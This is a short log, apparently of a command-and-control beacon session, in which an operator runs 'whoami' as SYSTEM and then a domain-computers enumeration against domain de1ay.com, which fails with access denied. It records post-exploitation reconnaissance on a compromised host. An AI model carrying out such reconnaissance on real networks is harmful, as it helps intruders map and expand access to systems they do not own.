 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
发生系统错误 5。
拒绝访问。